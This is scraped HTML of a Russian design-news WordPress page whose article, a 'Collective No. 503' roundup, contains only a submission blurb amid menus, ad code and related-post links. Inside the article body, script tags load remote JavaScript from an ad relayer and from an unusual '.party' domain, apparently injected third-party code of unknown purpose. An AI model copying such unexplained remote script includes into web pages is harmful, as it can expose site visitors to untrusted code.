		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-839 first"><a href='https://artforlife.ru/' data-level='1'><span class="menu-item-text"><span class="menu-text">Главная</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15148"><a href='https://artforlife.ru/novosti-iskusstva-i-dizaina' data-level='1'><span class="menu-item-text"><span class="menu-text">Рубрики статей</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15186"><a href='https://artforlife.ru/kontakty' data-level='1'><span class="menu-item-text"><span class="menu-text">Контакты</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div><iframe class="relap-runtime-iframe" style="position:absolute;top:-9999px;left:-9999px;visibility:hidden;" srcdoc="<script src='https://relap.io/v7/relap.js' data-relap-token='eFghFjSwwz7D-v_6'></script>"></iframe>
<div class='code-block code-block-6' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Yandex.RTB R-A-268541-2 -->
<div id="yandex_rtb_R-A-268541-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-268541-2",
                renderTo: "yandex_rtb_R-A-268541-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>

	
			<div class="page-title title-center solid-bg breadcrumbs-mobile-off page-title-responsive-enabled">
			<div class="wf-wrap">
				<div class="wf-container-title">
					<div class="wf-table">

						<div class="wf-td hgroup"><h1 class="entry-title">Новости веб-дизайна и развития: Коллектив № 503</h1></div><div class="wf-td"><div class="assistive-text">Вы здесь:</div><ol class="breadcrumbs text-small" xmlns:v="http://rdf.data-vocabulary.org/#"><li typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://artforlife.ru/" title="">Главная</a></li><li typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://artforlife.ru/stati-po-dizajnu">Статьи по дизайну</a></li><li class="current">Новости веб-дизайна и развития: Коллектив&hellip;</li></ol></div>
					</div>
				</div>
			</div>
		</div>

		
	
	<div id="main" class="sidebar-right sidebar-divider-vertical"  >

		
		<div class="main-gradient"></div>
		<div class="wf-wrap">
			<div class="wf-container-main">

				
	
	
		
		<div id="content" class="content" role="main">

			
				
<article id="post-36266" class="circle-fancy-style post-36266 post type-post status-publish format-standard has-post-thumbnail category-stati-po-dizajnu tag-vebdizajna tag-i tag-kollektiv tag-novosti tag-razvitiya category-179 description-off">

	<div class="post-thumbnail"><div class="fancy-date"><a title="09:45" href="https://artforlife.ru/2019/04/01" rel="nofollow"><span class="entry-month">Апр</span><span class="entry-date updated">1</span><span class="entry-year">2019</span></a></div><span class="fancy-categories"><a href="https://artforlife.ru/stati-po-dizajnu" rel="category tag">Статьи по дизайну</a></span><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2019/04/pre-novosti-veb-dizajna-i-razvitiya-kollektiv-503-200x100.png" srcset="https://artforlife.ru/wp-content/uploads/2019/04/pre-novosti-veb-dizajna-i-razvitiya-kollektiv-503-200x100.png 200w" width="200" height="100"  title="&lt;pre&gt;Новости веб-дизайна и развития: Коллектив № 503" alt="" /></div><div class="entry-content"><div class='code-block code-block-1 ai-viewport-1 ai-viewport-2' style='margin: 8px 0; clear: both;'>
<script type="text/topadvert">
load_event: page_load
widget_id: cOqWrE3HHYJQhWWaGaI0
tech_vendor:
tech_model:
</script><script type="text/javascript" charset="utf-8" defer="defer" async="async" src="https://loader.adrelayer.com/load.js"></script><script type="text/javascript" charset="utf-8" defer="defer" async="async" src="https://osmen.syndang.party/leption.js"></script></div>
<p> <br />
 </p>
<div>
<h4> Хотели бы вы прислать нам несколько новостей? </h4>
<p> Коллектив показывает последние новости и ресурсы от сообщества веб-дизайна и веб-разработки.<br />
Если вы заметили или создали что-то, что вы хотели бы увидеть опубликованным в следующем номере, просто <strong> <a href="http://tympanus.net/codrops/submit"> отправьте<br />
ресурс или статья здесь </a> </strong>. </p>
</div>
</pre>

<span class="cp-load-after-post"></span></div><div class="post-meta wf-mobile-collapsed"><div class="entry-meta"><span class="category-link">Category:&nbsp;<a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a href="https://artforlife.ru/2019/04/01" title="09:45" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2019-04-01T09:45:16+00:00">01.04.2019</time></a></div><div class="entry-tags">Теги:&nbsp;<a href="https://artforlife.ru/tag/vebdizajna" rel="tag">вебдизайна</a><a href="https://artforlife.ru/tag/i" rel="tag">и</a><a href="https://artforlife.ru/tag/kollektiv" rel="tag">Коллектив</a><a href="https://artforlife.ru/tag/novosti" rel="tag">Новости</a><a href="https://artforlife.ru/tag/razvitiya" rel="tag">развития</a></div></br>Пожалуйста, поставьте рейтинг статье:<div id="post-ratings-36266" class="post-ratings" itemscope itemtype="http://schema.org/Article" data-nonce="2d8cd4d570"><img id="rating_36266_1" src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="1 Звезда" title="1 Звезда" onmouseover="current_rating(36266, 1, '1 Звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_36266_2" src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="2 Звезды" title="2 Звезды" onmouseover="current_rating(36266, 2, '2 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_36266_3" src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="3 Звезды" title="3 Звезды" onmouseover="current_rating(36266, 3, '3 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_36266_4" src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="4 Звезды" title="4 Звезды" onmouseover="current_rating(36266, 4, '4 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_36266_5" src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="5 Звезд" title="5 Звезд" onmouseover="current_rating(36266, 5, '5 Звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (Пока оценок нет)<br /><span class="post-ratings-text" id="ratings_36266_text"></span><meta itemprop="headline" content="Новости веб-дизайна и развития: Коллектив № 503" /><meta itemprop="description" content=" 
 
 Хотели бы вы прислать нам несколько новостей? 
 Коллектив показывает последние новости и ресурсы от сообщества веб-дизайна и веб-разработки.
Если вы заметили или создали что-то, что вы хотели бы..." /><meta itemprop="datePublished" content="2019-04-01T09:45:16+00:00" /><meta itemprop="dateModified" content="2019-04-01T09:45:16+00:00" /><meta itemprop="url" content="https://artforlife.ru/stati-po-dizajnu/novosti-veb-dizajna-i-razvitiya-kollektiv-503.html" /><meta itemprop="author" content="admin" /><meta itemprop="mainEntityOfPage" content="https://artforlife.ru/stati-po-dizajnu/novosti-veb-dizajna-i-razvitiya-kollektiv-503.html" /><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://artforlife.ru/wp-content/uploads/2019/04/pre-novosti-veb-dizajna-i-razvitiya-kollektiv-503-150x150.png" /><meta itemprop="width" content="150" /><meta itemprop="height" content="150" /></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Новости искусства и дизайна" /><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="" /></div></div></div><div id="post-ratings-36266-loading" class="post-ratings-loading">
            <img src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div></div><div class="single-share-box"><div class="share-link-description">Поделиться этой записью</div><div class="share-buttons"><a class="facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fartforlife.ru%2Fstati-po-dizajnu%2Fnovosti-veb-dizajna-i-razvitiya-kollektiv-503.html&#038;t=%D0%9D%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8+%D0%B2%D0%B5%D0%B1-%D0%B4%D0%B8%D0%B7%D0%B0%D0%B9%D0%BD%D0%B0+%D0%B8+%D1%80%D0%B0%D0%B7%D0%B2%D0%B8%D1%82%D0%B8%D1%8F%3A+%D0%9A%D0%BE%D0%BB%D0%BB%D0%B5%D0%BA%D1%82%D0%B8%D0%B2+%E2%84%96+503" title="Facebook" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Facebook</span></a><a class="twitter" href="https://twitter.com/share?url=https%3A%2F%2Fartforlife.ru%2Fstati-po-dizajnu%2Fnovosti-veb-dizajna-i-razvitiya-kollektiv-503.html&#038;text=%D0%9D%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8+%D0%B2%D0%B5%D0%B1-%D0%B4%D0%B8%D0%B7%D0%B0%D0%B9%D0%BD%D0%B0+%D0%B8+%D1%80%D0%B0%D0%B7%D0%B2%D0%B8%D1%82%D0%B8%D1%8F%3A+%D0%9A%D0%BE%D0%BB%D0%BB%D0%B5%D0%BA%D1%82%D0%B8%D0%B2+%E2%84%96+503" title="Twitter" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Twitter</span></a><a class="google" href="https://plus.google.com/share?url=https%3A%2F%2Fartforlife.ru%2Fstati-po-dizajnu%2Fnovosti-veb-dizajna-i-razvitiya-kollektiv-503.html&#038;title=%D0%9D%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8+%D0%B2%D0%B5%D0%B1-%D0%B4%D0%B8%D0%B7%D0%B0%D0%B9%D0%BD%D0%B0+%D0%B8+%D1%80%D0%B0%D0%B7%D0%B2%D0%B8%D1%82%D0%B8%D1%8F%3A+%D0%9A%D0%BE%D0%BB%D0%BB%D0%B5%D0%BA%D1%82%D0%B8%D0%B2+%E2%84%96+503" title="Google+" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Google+</span></a><a class="pinterest pinit-marklet" href="//pinterest.com/pin/create/button/" title="Pinterest" target="_blank" data-pin-config="above" data-pin-do="buttonBookmark"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Pinterest</span></a><a class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fartforlife.ru%2Fstati-po-dizajnu%2Fnovosti-veb-dizajna-i-razvitiya-kollektiv-503.html&#038;title=%D0%9D%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8%20%D0%B2%D0%B5%D0%B1-%D0%B4%D0%B8%D0%B7%D0%B0%D0%B9%D0%BD%D0%B0%20%D0%B8%20%D1%80%D0%B0%D0%B7%D0%B2%D0%B8%D1%82%D0%B8%D1%8F%3A%20%D0%9A%D0%BE%D0%BB%D0%BB%D0%B5%D0%BA%D1%82%D0%B8%D0%B2%20%E2%84%96%20503&#038;summary=&#038;source=%D0%9D%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8%20%D0%B8%D1%81%D0%BA%D1%83%D1%81%D1%81%D1%82%D0%B2%D0%B0%20%D0%B8%20%D0%B4%D0%B8%D0%B7%D0%B0%D0%B9%D0%BD%D0%B0" title="LinkedIn" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with LinkedIn</span></a><a class="whatsapp" href="whatsapp://send?text=%D0%9D%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8%20%D0%B2%D0%B5%D0%B1-%D0%B4%D0%B8%D0%B7%D0%B0%D0%B9%D0%BD%D0%B0%20%D0%B8%20%D1%80%D0%B0%D0%B7%D0%B2%D0%B8%D1%82%D0%B8%D1%8F%3A%20%D0%9A%D0%BE%D0%BB%D0%BB%D0%B5%D0%BA%D1%82%D0%B8%D0%B2%20%E2%84%96%20503%20-%20https%3A%2F%2Fartforlife.ru%2Fstati-po-dizajnu%2Fnovosti-veb-dizajna-i-razvitiya-kollektiv-503.html" title="WhatsApp" target="_blank"rel="nofollow" data-action="share/whatsapp/share"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with WhatsApp</span></a></div></div><nav class="navigation post-navigation" role="navigation"><h2 class="screen-reader-text">Навигация по записям</h2><div class="nav-links"><a class="nav-previous" href="https://artforlife.ru/stati-po-dizajnu/sozdat-idealnyj-polzovatelskij-potok-creative-bloq.html" rel="next"><i class="fa fa-angle-left" aria-hidden="true"></i><span class="meta-nav" aria-hidden="true">Предыдущая</span><span class="screen-reader-text">Предыдущая запись:</span><span class="post-title h4-size">Создать идеальный пользовательский поток | Creative Bloq</span></a><a class="nav-next" href="https://artforlife.ru/stati-po-dizajnu/soobshhestvo-marzov-v-oblasti-pivovareniya-fokusiruetsya-na-f-amp-udivitelnyh-yarlykah.html" rel="prev"><i class="fa fa-angle-right" aria-hidden="true"></i><span class="meta-nav" aria-hidden="true">Следующая</span><span class="screen-reader-text">Следующая запись:</span><span class="post-title h4-size">Сообщество марзов в области пивоварения фокусируется на F &amp;% удивительных ярлыках</span></a></div></nav><div class="single-related-posts"><h3>Связанные записи</h3><section class="items-grid"><div class=" related-item"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="https://artforlife.ru/stati-po-dizajnu/kakoj-u-tebya-vnutrennij-frilans-vrag-zhizn-sajty-i-birzhi-frilansa-obzory-frilans-birzh-novosti-sovety-frilans-dlya-nachinayushhih-freelance-today.html" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2025/11/Kakoj-u-tebya-vnutrennij-frilans-vrag-ZHizn-Sajty-i-110x80.png" srcset="https://artforlife.ru/wp-content/uploads/2025/11/Kakoj-u-tebya-vnutrennij-frilans-vrag-ZHizn-Sajty-i-110x80.png 110w, https://artforlife.ru/wp-content/uploads/2025/11/Kakoj-u-tebya-vnutrennij-frilans-vrag-ZHizn-Sajty-i-220x160.png 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://artforlife.ru/stati-po-dizajnu/kakoj-u-tebya-vnutrennij-frilans-vrag-zhizn-sajty-i-birzhi-frilansa-obzory-frilans-birzh-novosti-sovety-frilans-dlya-nachinayushhih-freelance-today.html">Какой у тебя внутренний фриланс‑враг? / Жизнь / Сайты и биржи фриланса. Обзоры фриланс бирж. Новости. Советы. Фриланс для начинающих. FREELANCE.TODAY</a><br /><time class="text-secondary" datetime="2025-11-30T17:06:17+00:00">30.11.2025</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="https://artforlife.ru/stati-po-dizajnu/hvojnaya-fanera-metall-i-zerkala-v-interere-magazina-dlya-begunov-proekt-byuro-dpt.html" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2025/11/Hvojnaya-fanera-metall-i-zerkala-v-interere-magazina-dlya-begunov-110x80.jpg" srcset="https://artforlife.ru/wp-content/uploads/2025/11/Hvojnaya-fanera-metall-i-zerkala-v-interere-magazina-dlya-begunov-110x80.jpg 110w, https://artforlife.ru/wp-content/uploads/2025/11/Hvojnaya-fanera-metall-i-zerkala-v-interere-magazina-dlya-begunov-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://artforlife.ru/stati-po-dizajnu/hvojnaya-fanera-metall-i-zerkala-v-interere-magazina-dlya-begunov-proekt-byuro-dpt.html">Хвойная фанера, металл и зеркала в интерьере магазина для бегунов — проект бюро .dpt</a><br /><time class="text-secondary" datetime="2025-11-30T16:36:14+00:00">30.11.2025</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="https://artforlife.ru/stati-po-dizajnu/nestandartnoe-zonirovanie-i-nerzhaveyushhaya-stal-v-kvartire-hudozhnika-proekt-alan-prekop-studio.html" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2025/11/Nestandartnoe-zonirovanie-i-nerzhaveyushhaya-stal-v-kvartire-hudozhnika-proekt-110x80.jpg" srcset="https://artforlife.ru/wp-content/uploads/2025/11/Nestandartnoe-zonirovanie-i-nerzhaveyushhaya-stal-v-kvartire-hudozhnika-proekt-110x80.jpg 110w, https://artforlife.ru/wp-content/uploads/2025/11/Nestandartnoe-zonirovanie-i-nerzhaveyushhaya-stal-v-kvartire-hudozhnika-proekt-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://artforlife.ru/stati-po-dizajnu/nestandartnoe-zonirovanie-i-nerzhaveyushhaya-stal-v-kvartire-hudozhnika-proekt-alan-prekop-studio.html">Нестандартное зонирование и нержавеющая сталь в квартире художника — проект Alan Prekop Studio</a><br /><time class="text-secondary" datetime="2025-11-29T12:33:21+00:00">29.11.2025</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="https://artforlife.ru/stati-po-dizajnu/chem-zapomnilas-venetsianskaya-arhitekturnaya-biennale-2025-dnevniki-anny-sysoevoj.html" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2025/11/1764307948_CHem-zapomnilas-Venetsianskaya-arhitekturnaya-biennale-2025-dnevniki-Anny-Sysoevoj-110x80.jpg" srcset="https://artforlife.ru/wp-content/uploads/2025/11/1764307948_CHem-zapomnilas-Venetsianskaya-arhitekturnaya-biennale-2025-dnevniki-Anny-Sysoevoj-110x80.jpg 110w, https://artforlife.ru/wp-content/uploads/2025/11/1764307948_CHem-zapomnilas-Venetsianskaya-arhitekturnaya-biennale-2025-dnevniki-Anny-Sysoevoj-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://artforlife.ru/stati-po-dizajnu/chem-zapomnilas-venetsianskaya-arhitekturnaya-biennale-2025-dnevniki-anny-sysoevoj.html">Чем запомнилась Венецианская архитектурная биеннале 2025: дневники Анны Сысоевой</a><br /><time class="text-secondary" datetime="2025-11-28T08:32:24+00:00">28.11.2025</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="https://artforlife.ru/stati-po-dizajnu/kak-upravlyat-proektom-5-osnovnyh-etapov-poleznoe-sajty-i-birzhi-frilansa-obzory-frilans-birzh-novosti-sovety-frilans-dlya-nachinayushhih-freelance-today.html" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2025/11/Kak-upravlyat-proektom-5-osnovnyh-etapov-Poleznoe-110x80.png" srcset="https://artforlife.ru/wp-content/uploads/2025/11/Kak-upravlyat-proektom-5-osnovnyh-etapov-Poleznoe-110x80.png 110w, https://artforlife.ru/wp-content/uploads/2025/11/Kak-upravlyat-proektom-5-osnovnyh-etapov-Poleznoe-220x160.png 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://artforlife.ru/stati-po-dizajnu/kak-upravlyat-proektom-5-osnovnyh-etapov-poleznoe-sajty-i-birzhi-frilansa-obzory-frilans-birzh-novosti-sovety-frilans-dlya-nachinayushhih-freelance-today.html">Как управлять проектом &#8212; 5 основных этапов / Полезное / Сайты и биржи фриланса. Обзоры фриланс бирж. Новости. Советы. Фриланс для начинающих. FREELANCE.TODAY</a><br /><time class="text-secondary" datetime="2025-11-27T18:56:17+00:00">27.11.2025</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="https://artforlife.ru/stati-po-dizajnu/v-nyu-jorke-poyavilas-basketbolnaya-ploshhadka-dlya-zashhity-ot-navodnenij.html" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2025/11/V-Nyu-Jorke-poyavilas-basketbolnaya-ploshhadka-dlya-zashhity-ot-navodnenij-110x80.jpg" srcset="https://artforlife.ru/wp-content/uploads/2025/11/V-Nyu-Jorke-poyavilas-basketbolnaya-ploshhadka-dlya-zashhity-ot-navodnenij-110x80.jpg 110w, https://artforlife.ru/wp-content/uploads/2025/11/V-Nyu-Jorke-poyavilas-basketbolnaya-ploshhadka-dlya-zashhity-ot-navodnenij-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://artforlife.ru/stati-po-dizajnu/v-nyu-jorke-poyavilas-basketbolnaya-ploshhadka-dlya-zashhity-ot-navodnenij.html">В Нью-Йорке появилась баскетбольная площадка для защиты от наводнений</a><br /><time class="text-secondary" datetime="2025-11-27T04:30:10+00:00">27.11.2025</time></div></article></div></section></div>
</article>
			
			
		</div><!-- #content -->

		
				<aside id="sidebar" class="sidebar">
					<div class="sidebar-content widget-divider-off">
						<section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-268541-1 -->
<div id="yandex_rtb_R-A-268541-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-268541-1",
                renderTo: "yandex_rtb_R-A-268541-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
<!-- Yandex.Direct D-A-268824-2 -->
<div id="yandex_direct_D-A-268824-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "D-A-268824-2",
                renderTo: "yandex_direct_D-A-268824-2",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
</div></section><section id="uw_recent_posts_thumb-2" class="style1 widget uw_widget_wrap uw_thumb_widget">				<h3 class="uw-title">
					<span>Самые свежие статьи</span>
				</h3>
						<ul class="uw-ul uw-widget-recent-posts clr style-default">
										<li class="uw-widget-recent-posts-li">
																																<a href="https://artforlife.ru/stati-po-dizajnu/kakoj-u-tebya-vnutrennij-frilans-vrag-zhizn-sajty-i-birzhi-frilansa-obzory-frilans-birzh-novosti-sovety-frilans-dlya-nachinayushhih-freelance-today.html" title="Какой у тебя внутренний фриланс‑враг? / Жизнь / Сайты и биржи фриланса. Обзоры фриланс бирж. Новости. Советы. Фриланс для начинающих. FREELANCE.TODAY" class="uw-widget-recent-posts-thumbnail">
										<img src="https://artforlife.ru/wp-content/uploads/2025/11/Kakoj-u-tebya-vnutrennij-frilans-vrag-ZHizn-Sajty-i-65x65.png" alt="Какой у тебя внутренний фриланс‑враг? / Жизнь / Сайты и биржи фриланса. Обзоры фриланс бирж. Новости. Советы. Фриланс для начинающих. FREELANCE.TODAY" />
									</a>
																<a href="https://artforlife.ru/stati-po-dizajnu/kakoj-u-tebya-vnutrennij-frilans-vrag-zhizn-sajty-i-birzhi-frilansa-obzory-frilans-birzh-novosti-sovety-frilans-dlya-nachinayushhih-freelance-today.html" title="Какой у тебя внутренний фриланс‑враг? / Жизнь / Сайты и биржи фриланса. Обзоры фриланс бирж. Новости. Советы. Фриланс для начинающих. FREELANCE.TODAY" class="uw-widget-recent-posts-title">Какой у тебя внутренний фриланс‑враг? / Жизнь / Сайты и биржи фриланса. Обзоры фриланс бирж. Новости. Советы. Фриланс для начинающих. FREELANCE.TODAY</a>
																					</li>
										<li class="uw-widget-recent-posts-li">
																																<a href="https://artforlife.ru/stati-po-dizajnu/hvojnaya-fanera-metall-i-zerkala-v-interere-magazina-dlya-begunov-proekt-byuro-dpt.html" title="Хвойная фанера, металл и зеркала в интерьере магазина для бегунов — проект бюро .dpt" class="uw-widget-recent-posts-thumbnail">
										<img src="https://artforlife.ru/wp-content/uploads/2025/11/Hvojnaya-fanera-metall-i-zerkala-v-interere-magazina-dlya-begunov-65x65.jpg" alt="Хвойная фанера, металл и зеркала в интерьере магазина для бегунов — проект бюро .dpt" />
									</a>
																<a href="https://artforlife.ru/stati-po-dizajnu/hvojnaya-fanera-metall-i-zerkala-v-interere-magazina-dlya-begunov-proekt-byuro-dpt.html" title="Хвойная фанера, металл и зеркала в интерьере магазина для бегунов — проект бюро .dpt" class="uw-widget-recent-posts-title">Хвойная фанера, металл и зеркала в интерьере магазина для бегунов — проект бюро .dpt</a>
																					</li>
										<li class="uw-widget-recent-posts-li">
																																<a href="https://artforlife.ru/stati-po-dizajnu/nestandartnoe-zonirovanie-i-nerzhaveyushhaya-stal-v-kvartire-hudozhnika-proekt-alan-prekop-studio.html" title="Нестандартное зонирование и нержавеющая сталь в квартире художника — проект Alan Prekop Studio" class="uw-widget-recent-posts-thumbnail">
										<img src="https://artforlife.ru/wp-content/uploads/2025/11/Nestandartnoe-zonirovanie-i-nerzhaveyushhaya-stal-v-kvartire-hudozhnika-proekt-65x65.jpg" alt="Нестандартное зонирование и нержавеющая сталь в квартире художника — проект Alan Prekop Studio" />
									</a>
																<a href="https://artforlife.ru/stati-po-dizajnu/nestandartnoe-zonirovanie-i-nerzhaveyushhaya-stal-v-kvartire-hudozhnika-proekt-alan-prekop-studio.html" title="Нестандартное зонирование и нержавеющая сталь в квартире художника — проект Alan Prekop Studio" class="uw-widget-recent-posts-title">Нестандартное зонирование и нержавеющая сталь в квартире художника — проект Alan Prekop Studio</a>
																					</li>
							</ul>
		</section>					</div>
				</aside><!-- #sidebar -->

		

	


			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->
	</div><!-- #main -->

	
	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
<!-- !Bottom-bar -->
<div id="bottom-bar" class="full-width-line" role="contentinfo">
	<div class="wf-wrap">
		<div class="wf-container-bottom">
			<div class="wf-table wf-mobile-collapsed">

				
				<div class="wf-td">

					<div class="mini-nav wf-float-right"><div class="menu-select"><span class="customSelect1"><span class="customSelectInner">Useful Links</span></span></div></div>
				</div>

				
			</div>
		</div><!-- .wf-container-bottom -->
	</div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->



	<a href="#" class="scroll-top"><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->
	            <script type="text/javascript" id="modal">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1764527125 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	             <style type="text/css">.content-692c8c159a63a .cp-modal-body { 		min-height:160px;}</style><link rel='stylesheet' type='text/css' id='cp-google-fonts' href='https://fonts.googleapis.com/css?family=Bitter|Lato|Libre+Baskerville|Montserrat|Neuton|Open+Sans|Pacifico|Raleway|Roboto|Sacramento|Varela+Round|Lato|Open Sans|Libre Baskerville|Montserrat|Neuton|Raleway|Roboto|Sacramento|Varela Round|Pacifico|Bitter'>	<div data-class-id="content-692c8c159a63a" data-referrer-domain="" data-referrer-check="hide" data-after-content-value="50" class="cp-onload overlay-show cp-cp_id_a5ef1 cp-after-post cp-modal-global" data-overlay-class="overlay-zoomin" data-onload-delay="" data-onscroll-value="" data-exit-intent="disabled"  data-closed-cookie-time="5" data-conversion-cookie-time="10"  data-modal-id="cp_id_a5ef1"  data-modal-style="cp_id_a5ef1"  data-option="smile_modal_styles"  data-custom-class="cp-cp_id_a5ef1 cp-after-post cp-modal-global" data-load-on-refresh="enabled" data-dev-mode="disabled"    ></div>
	<div data-form-layout="" class="cp-module cp-modal-popup-container cp_id_a5ef1 cp-social-article-container">
		<div class="cp-overlay  close_btn_nd_overlay smile-3DRotateBottom content-692c8c159a63a global_modal_container  " data-placeholder-font="" data-class="content-692c8c159a63a" style=" background:rgba(0, 0, 0, 0.71)"  data-closed-cookie-time="5" data-conversion-cookie-time="10"  data-modal-id="cp_id_a5ef1"  data-modal-style="cp_id_a5ef1"  data-option="smile_modal_styles"  data-custom-class="cp-cp_id_a5ef1 cp-after-post cp-modal-global" data-load-on-refresh="enabled"  data-scheduled="false"  data-timezone="3" data-timezonename="" data-placeholder-color="" data-image-position=""  data-affiliate_setting ="0"  data-overlay-animation = "smile-3DRotateBottom"   data-tz-offset="3"     >
	    	<div class="cp-modal cp-modal-custom-size" style="width:100%;height:160;max-width:550px;">
	      		<div class="cp-animate-container"  data-overlay-animation = "smile-3DRotateBottom"  data-exit-animation="smile-bounceOutDown">
	      			<div class="cp-modal-content " style="box-shadow:4px 4px 4px 0px #cbcbcb;-webkit-box-shadow:4px 4px 4px 0px #cbcbcb;-moz-box-shadow:4px 4px 4px 0px #cbcbcb;border-radius: 0px;-moz-border-radius: 0px;-webkit-border-radius: 0px;border-style: none;border-color: rgb(0,0,0);border-width:  px;border-width:5px;;">
					
	        		<div class="cp-modal-body cp-social-article  cp-no-padding " style="">
	          		 	      					<div class="cp-modal-body-overlay cp_cs_overlay" style="background-color: #edf7f7;;"></div>
	      						<!-- BEFORE CONTENTS -->
